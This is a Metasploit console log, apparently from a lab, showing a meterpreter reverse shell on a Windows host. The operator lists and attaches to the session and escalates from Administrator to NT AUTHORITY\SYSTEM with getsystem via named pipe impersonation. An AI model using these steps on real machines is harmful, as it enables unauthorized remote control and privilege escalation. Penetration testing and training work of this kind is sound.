 Interrupt: use the 'exit' command to quit
msf exploit(handler) > sessions -l
Active sessions
===============
Id  Type                     Information                                      Connection
--  ----                     -----------                                      ----------
1   meterpreter x86/windows  WIN-ENRDFODOAQ1\Administrator @ WIN-ENRDFODOAQ1  192.168.0.124:4444 -> 192.168.0.121:49166 (192.168.0.121)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: WIN-ENRDFODOAQ1\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >